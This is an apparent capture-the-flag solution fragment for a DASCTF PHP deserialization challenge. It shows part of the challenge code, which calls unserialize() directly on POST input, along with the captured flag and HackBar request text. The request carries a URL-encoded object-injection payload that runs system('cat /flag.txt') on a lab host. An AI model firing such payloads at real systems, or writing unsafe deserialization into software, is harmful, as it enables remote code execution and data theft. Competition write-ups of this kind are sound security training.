 echo 'hahahhhh';
call_user_func([$this, $func."haha"], $args);
}
}
class GGG{
public $green;
public $book;
public function __invoke(){
if(md5(md5($this -> book)) == 666) {
return $this -> green -> pen;
}
}
}
if(isset($_POST['UP'])) {
unserialize($_POST['UP']);
} DASCTF{79012867834628706311111881551693}
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://10.1.197.31:70/
Use POST method
enctype
application/x-www-form-urlencoded
Body
UP=O%3A3%3A%22AAA%22%3A2%3A%7Bs%3A4%3A%22aear%22%3BO%3A3%3A%22AAA%22%3A2%3A%7Bs%3A4%3A%22aear%22%3BN%
3Bs%3A6%3A%22string%22%3BO%3A3%3A%22GGG%22%3A2%3A%7Bs%3A5%3A%22green%22%3BO%3A3%3A%22EEE%22%3A3%3A%7B
s%3A1%3A%22d%22%3Bi%3A1%3Bs%3A1%3A%22e%22%3BN%3Bs%3A1%3A%22f%22%3Bs%3A24%3A%22system%28%27cat+%2Fflag
.txt%27%29%3B%22%3B%7Ds%3A4%3A%22book%22%3Bs%3A20%3A%22g1xFqZRDDTyxafSIUSta%22%3B%7D%7Ds%3A6%3A%22str
ing%22%3BN%3B%7D